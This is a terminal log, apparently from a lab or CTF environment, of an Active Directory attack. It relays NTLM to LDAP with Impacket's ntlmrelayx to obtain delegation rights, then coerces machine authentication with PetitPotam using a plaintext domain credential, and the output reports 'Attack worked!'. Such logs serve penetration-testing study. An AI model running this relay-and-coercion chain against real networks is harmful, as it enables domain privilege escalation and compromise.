 ┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-u
ser 'xr-desktop$' --delegate-access
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
Exception in thread Thread-2:
Traceback (most recent call last):
  File "/usr/lib/python3.13/threading.py", line 1043, in _bootstrap_inner
    self.run()
    ~~~~~~~~^^
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/servers/httprelayserver.py", li
ne 563, in run
    self.server = self.HTTPServer((self.config.interfaceIp, self.config.listeningPort), self.HTTPHa
ndler, self.config)
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/servers/httprelayserver.py", li
ne 47, in __init__
    socketserver.TCPServer.__init__(self,server_address, RequestHandlerClass)
  File "/usr/lib/python3.13/socketserver.py", line 457, in __init__
    self.server_bind()
    ~~~~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/socketserver.py", line 478, in server_bind
    self.socket.bind(self.server_address)
    ~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^
OSError: [Errno 98] Address already in use
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections

[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  timeout
curl: (7) Failed to connect to 172.22.11.76 port 80 after 0 ms: Could not connect to server

┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ proxychains curl http://172.22.11.76:80

[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.76:80  ...  OK
curl: (52) Empty reply from server

┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.tx
t 172.22.11.26
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/share/doc/python3-impacket/examples/PetitPotam.py:23: SyntaxWarning: invalid escape sequence
'\ '
PetitPotam

PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)

Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN

Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.11.26:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!

┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G